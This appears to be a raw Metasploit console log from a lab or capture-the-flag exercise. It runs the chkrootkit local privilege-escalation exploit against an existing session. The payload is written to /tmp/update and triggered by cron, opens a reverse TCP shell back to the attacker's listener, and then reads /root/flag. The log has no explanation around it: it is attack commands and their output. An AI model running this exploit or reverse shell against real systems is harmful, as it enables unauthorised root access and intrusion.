 msf5 > use exploit/unix/local/chkrootkit
msf5 exploit(unix/local/chkrootkit) > set CHKROOTKIT /bin/chkrootkit
CHKROOTKIT => /bin/chkrootkit
msf5 exploit(unix/local/chkrootkit) > set session 1
session => 1
msf5 exploit(unix/local/chkrootkit) > set LHOST 192.14.195.2
LHOST => 192.14.195.2
msf5 exploit(unix/local/chkrootkit) > exploit
[*] Started reverse TCP double handler on 192.14.195.2:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ItaVUkXVx49yfpiE;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ItaVUkXVx49yfpiE\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.14.195.2:4444 -> 192.14.195.3:44820)
[+] Deleted /tmp/update
cat /root/flag
9db8bf8f483ff50857f26f9bd636bed6